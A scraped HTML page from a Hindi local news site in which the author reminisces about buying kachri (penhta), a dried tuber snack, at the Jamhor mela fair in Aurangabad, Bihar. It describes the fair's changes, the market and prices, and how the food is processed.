            <!-- image --><div class="td-post-featured-image"><a href="https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg" data-caption=""><img width="696" height="674" class="entry-thumb td-modal-image" src="https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला-696x674.jpg" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला-696x674.jpg 696w, https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला-300x290.jpg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला-768x743.jpg 768w, https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला-434x420.jpg 434w, https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="पेहटा-जम्होर-मेला"/></a></div>
            <!-- content --><p>कचरी/पेंहटा/गुरमीयह, ये तीन नाम तो जानते ही हैं हम. बचपन से इसे खाने की आदत रही है. स्वाद में तिकछ होता है. लेकिन आदत लग जाये और स्वाद भा जाये तो फिर बूझिये की लत का ही मामला हो जाता है. बचपन मे नाना को रोजाना खाते देख आदत लगी थी. वे चावल दाल के साथ तो खाते ही थे, कभी कभार शाम को चाय के पहले भी कचरी भुजवाते-छनवाते थे. साल भर का कचरी का कोटा एक बार ही खरीदते थे. जम्होर दुमुहान(पुनपुन बटाने संगम) के सकरात(मकर संक्रान्ती) मेला<span class="text_exposed_show"> से.</span></p>
<p><a href="http://www.gnsu.ac.in"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2679" src="https://rohtasdistrict.com/wp-content/uploads/2018/11/IMG-20181106-WA0023-1.jpg" alt="" width="1280" height="158" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/11/IMG-20181106-WA0023-1.jpg 1280w, https://rohtasdistrict.com/wp-content/uploads/2018/11/IMG-20181106-WA0023-1-300x37.jpg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/11/IMG-20181106-WA0023-1-768x95.jpg 768w, https://rohtasdistrict.com/wp-content/uploads/2018/11/IMG-20181106-WA0023-1-1024x126.jpg 1024w, https://rohtasdistrict.com/wp-content/uploads/2018/11/IMG-20181106-WA0023-1-696x86.jpg 696w, https://rohtasdistrict.com/wp-content/uploads/2018/11/IMG-20181106-WA0023-1-1068x132.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p><span class="text_exposed_show">औरंगाबाद जिले के जम्होर में लगनेवाला यह मेला भी अपने आप मे बहुत खास, विशिष्ट और एकदम अलहदा किस्म का मेला है. शहरों में अब फ़ूड फेस्ट वगैरह का चलन है जबकि जम्होर मेला तो न जाने कब से खान पान के लिए ही लगता रहा है, मशहूर रहा है. कचरी, सुथनी और गुडही लाई का मेला. यही तीन चीजें मशहूर रही है. वैसे पुड़ी यहां किलो से तौलकर मिलता था, यह भी याद है. </span></p>
<figure id="attachment_1332" aria-describedby="caption-attachment-1332" style="width: 960px" class="wp-caption aligncenter"><a href="https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad/27657883_1560108627419487_5281997163722154055_n/" rel="attachment wp-att-1332"><img decoding="async" class="wp-image-1332 size-full" src="https://rohtasdistrict.com/wp-content/uploads/2018/02/27657883_1560108627419487_5281997163722154055_n.jpg" alt="" width="960" height="720" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/02/27657883_1560108627419487_5281997163722154055_n.jpg 960w, https://rohtasdistrict.com/wp-content/uploads/2018/02/27657883_1560108627419487_5281997163722154055_n-300x225.jpg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/02/27657883_1560108627419487_5281997163722154055_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-1332" class="wp-caption-text">कचरी/पेंहटा</figcaption></figure>
<p><span class="text_exposed_show">लंबे समय बाद उस मेला में जाना हुआ. न जाने कितने सालों बाद उस संगम पर नहान हुआ. कलकल छलछल पानी. ढेरो बदलाव दिखे. कई नये मंदिर बन गये हैं. पुनपुन नदी के नाम पर पुनपुन माई का मंदिर भी पहली बार देखा. ब्रह्मा मंदिर तो है ही पहले से. बहुत कुछ बदलने के बाद भी नही बदला तो सिर्फ कचरी का जलवा. कचरी यानि पेंहटा का बाजार.</span></p>
<figure id="attachment_2815" aria-describedby="caption-attachment-2815" style="width: 959px" class="wp-caption aligncenter"><a href="https://rohtasdistrict.com/wp-content/uploads/2018/02/23167474_295433074306926_3405433399477822377_n.jpg"><img decoding="async" class="size-full wp-image-2815" src="https://rohtasdistrict.com/wp-content/uploads/2018/02/23167474_295433074306926_3405433399477822377_n.jpg" alt="" width="959" height="611" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/02/23167474_295433074306926_3405433399477822377_n.jpg 959w, https://rohtasdistrict.com/wp-content/uploads/2018/02/23167474_295433074306926_3405433399477822377_n-300x191.jpg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/02/23167474_295433074306926_3405433399477822377_n-768x489.jpg 768w, https://rohtasdistrict.com/wp-content/uploads/2018/02/23167474_295433074306926_3405433399477822377_n-696x443.jpg 696w, https://rohtasdistrict.com/wp-content/uploads/2018/02/23167474_295433074306926_3405433399477822377_n-659x420.jpg 659w" sizes="(max-width: 959px) 100vw, 959px" /></a><figcaption id="caption-attachment-2815" class="wp-caption-text">फाइल फोटो: जम्होर मेला</figcaption></figure>
<p><span class="text_exposed_show"> सुथनी, लाई की दुकानें कम दिखीं. तौलकर पुड़ी अब नही मिलता. कचरी की दुकानों को और ज्यादा संख्या में, ज्यादा व्यवस्थित रूप में देखा. एक तरफ पूरी मंडी की तरह. हर दुकानदार के पास कम से कम पांच क्विंटल माल. वेरायटी अलग-अलग और रेट भी अलग-अलग. सबसे बढिया वाला 400 रुपये प्रति किलो. इतने सालों बाद शानदार जानदार कचरी देखते ही मन तड़फड़ा गया. पांच किलो के खरीददार बने.</span></p>
<figure id="attachment_2816" aria-describedby="caption-attachment-2816" style="width: 960px" class="wp-caption aligncenter"><a href="https://rohtasdistrict.com/wp-content/uploads/2018/02/जम्होर-मेला.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-2816" src="https://rohtasdistrict.com/wp-content/uploads/2018/02/जम्होर-मेला.jpg" alt="" width="960" height="628" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/02/जम्होर-मेला.jpg 960w, https://rohtasdistrict.com/wp-content/uploads/2018/02/जम्होर-मेला-300x196.jpg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/02/जम्होर-मेला-768x502.jpg 768w, https://rohtasdistrict.com/wp-content/uploads/2018/02/जम्होर-मेला-696x455.jpg 696w, https://rohtasdistrict.com/wp-content/uploads/2018/02/जम्होर-मेला-741x486.jpg 741w, https://rohtasdistrict.com/wp-content/uploads/2018/02/जम्होर-मेला-642x420.jpg 642w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-2816" class="wp-caption-text">जम्होर मेला का पेंहटा</figcaption></figure>
<p><span class="text_exposed_show">अब अफसोस हो रहा कि और क्यों नही ले लिया था. पांच किलो तेजी से खत्म होने की राह पर है. थोड़ा ही भुजता हु तवे पर. मुश्किल से दस पीस. लेकिन बचपन की पसंदीदा चीज वर्षों बाद हाथ लगी है और सामने है तो अब रोज ही चाहिए होता है. मन नहीं मानता सामने ट्रांसपैरेंट डब्बे में पड़े देख. झारखण्ड और गया के जंगली इलाके में यह खूब होता है. व्यापारी इसको तोड़कर फिर काटते हैं और उसके बाद सुखाते हैं. तब बाजार में लाते हैं.</span></p>
<p>&nbsp;</p>
<figure id="attachment_1333" aria-describedby="caption-attachment-1333" style="width: 150px" class="wp-caption aligncenter"><a href="https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad/15267982_1162466963850324_5486177776978352612_n/" rel="attachment wp-att-1333"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-1333" src="https://rohtasdistrict.com/wp-content/uploads/2018/02/15267982_1162466963850324_5486177776978352612_n-150x150.jpg" alt="" width="150" height="150" /></a><figcaption id="caption-attachment-1333" class="wp-caption-text">लेखक- निराला बिदेसिया</figcaption></figure>
<!-- CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_1 td_block_template_1 ">

<style>.tdi_1.td-a-rec{transform:translateZ(0);text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2959230897740132");
		            adEl.setAttribute("data-ad-slot", "2644256270");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2959230897740132");
		            adEl.setAttribute("data-ad-slot", "2644256270");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2959230897740132");
		            adEl.setAttribute("data-ad-slot", "2644256270");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2959230897740132");
		            adEl.setAttribute("data-ad-slot", "2644256270");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://rohtasdistrict.com/tag/jamhor-mela/">Jamhor Mela</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frohtasdistrict.com%2Fpenhta-of-jamhor-mela-aurangabad-bihar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9C%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A5%8B%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%95%E0%A4%9A%E0%A4%B0%E0%A5%80+%E0%A4%AF%E0%A4%BE%E0%A4%A8%E0%A4%BF+%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%B9%E0%A4%9F%E0%A4%BE&url=https%3A%2F%2Frohtasdistrict.com%2Fpenhta-of-jamhor-mela-aurangabad-bihar%2F&via=Rohtas+District" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/&amp;media=https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg&description=%E0%A4%9C%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A5%8B%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%95%E0%A4%9A%E0%A4%B0%E0%A5%80+%E0%A4%AF%E0%A4%BE%E0%A4%A8%E0%A4%BF+%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%B9%E0%A4%9F%E0%A4%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9C%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A5%8B%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%95%E0%A4%9A%E0%A4%B0%E0%A5%80+%E0%A4%AF%E0%A4%BE%E0%A4%A8%E0%A4%BF+%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%B9%E0%A4%9F%E0%A4%BE %0A%0A https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://rohtasdistrict.com/rohtasgarh-12-th-tirth-mela-start/">रोहतासगढ़ तीर्थ मेला शुरू, आदिवासी यहाँ की मिट्टी को अपने घरों में रखना सौभाग्य समझते है</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://rohtasdistrict.com/completion-of-rohtasgarh-12-th-tirth-mela/">12वां रोहतासगढ़ तीर्थ मेला सम्पन्न, अपने पूर्वजों की मिट्टी को नमन कर धन्य हुए आदिवासी</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://rohtasdistrict.com/author/rohtasdistrict/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/75ce6f1b16149a75639d26f1e121c511242d6f8ce455723bd0c75ef6da8dbd70?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/75ce6f1b16149a75639d26f1e121c511242d6f8ce455723bd0c75ef6da8dbd70?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rohtasdistrict.com/author/rohtasdistrict/">rohtasdistrict</a></span></div><div class="td-author-url"><a href="https://rohtasdistrict.com">https://rohtasdistrict.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/rohtasdistrict/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rohtasdistrict/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/rohtasdistrict" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="rohtasdistrict"><meta itemprop="url" content="https://rohtasdistrict.com/author/rohtasdistrict/"></span><meta itemprop="datePublished" content="2018-02-11T19:51:50+05:30"><meta itemprop="dateModified" content="2018-12-01T20:26:17+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg"></span><meta itemprop="name" content="Rohtas District"></span><meta itemprop="headline " content="जम्होर मेला का कचरी यानि पेंहटा"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="929"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1330,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "16";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rohtasdistrict.com/900-oxygen-cylinders-will-be-supplied-daily-from-aurangabad-oxygen-plant-250421/"  rel="bookmark" class="td-image-wrap " title="औरंगाबाद में प्‍लांट से प्रतिदिन 900 ऑक्‍सीजन सिलेंडर की होगी आपूर्ति" ><img class="entry-thumb" src="[data-uri]" alt="" title="औरंगाबाद में प्‍लांट से प्रतिदिन 900 ऑक्‍सीजन सिलेंडर की होगी आपूर्ति" data-type="image_tag" data-img-url="https://rohtasdistrict.com/wp-content/uploads/2021/04/Aurangabad-oxygen-plant-bihar-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rohtasdistrict.com/900-oxygen-cylinders-will-be-supplied-daily-from-aurangabad-oxygen-plant-250421/"  rel="bookmark" title="औरंगाबाद में प्‍लांट से प्रतिदिन 900 ऑक्‍सीजन सिलेंडर की होगी आपूर्ति">औरंगाबाद में प्‍लांट से प्रतिदिन 900 ऑक्‍सीजन सिलेंडर की होगी आपूर्ति</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rohtasdistrict.com/rohtas-chenari-gud-laddu-famous-08/"  rel="bookmark" class="td-image-wrap " title="अब ब्रांड बनता जा रहा है चेनारी का गुड़ही लड्डू" ><img class="entry-thumb" src="[data-uri]" alt="" title="अब ब्रांड बनता जा रहा है चेनारी का गुड़ही लड्डू" data-type="image_tag" data-img-url="https://rohtasdistrict.com/wp-content/uploads/2018/03/chenari-ka-laddu-rohtas-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rohtasdistrict.com/rohtas-chenari-gud-laddu-famous-08/"  rel="bookmark" title="अब ब्रांड बनता जा रहा है चेनारी का गुड़ही लड्डू">अब ब्रांड बनता जा रहा है चेनारी का गुड़ही लड्डू</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rohtasdistrict.com/ardra-nakshatra-2020-start/"  rel="bookmark" class="td-image-wrap " title="आद्रा में हर दिल अजीज दालपूरी, आम व खीर, आज से आद्रा नक्षत्र शुरू" ><img class="entry-thumb" src="[data-uri]" alt="" title="आद्रा में हर दिल अजीज दालपूरी, आम व खीर, आज से आद्रा नक्षत्र शुरू" data-type="image_tag" data-img-url="https://rohtasdistrict.com/wp-content/uploads/2018/06/aadra.jpg"  width="209" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rohtasdistrict.com/ardra-nakshatra-2020-start/"  rel="bookmark" title="आद्रा में हर दिल अजीज दालपूरी, आम व खीर, आज से आद्रा नक्षत्र शुरू">आद्रा में हर दिल अजीज दालपूरी, आम व खीर, आज से आद्रा नक्षत्र शुरू</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/penhta-of-jamhor-mela-aurangabad-bihar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://rohtasdistrict.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1330' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><h4 class="block-title"><span>Advertisement</span></h4><img width="300" height="152" src="https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-300x152.jpeg" class="image wp-image-2553  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-300x152.jpeg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-768x389.jpeg 768w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-1024x518.jpeg 1024w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-696x352.jpeg 696w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-1068x541.jpeg 1068w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-830x420.jpeg 830w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM.jpeg 1185w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><h4 class="block-title"><span>Advertise With Us</span></h4><img width="300" height="300" src="https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-300x300.jpg" class="image wp-image-2290  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-300x300.jpg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-150x150.jpg 150w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-768x768.jpg 768w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-1024x1024.jpg 1024w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-696x696.jpg 696w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-420x420.jpg 420w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509.jpg 1038w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="calendar-10" class="td_block_template_1 widget calendar-10 widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rohtasdistrict.com/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

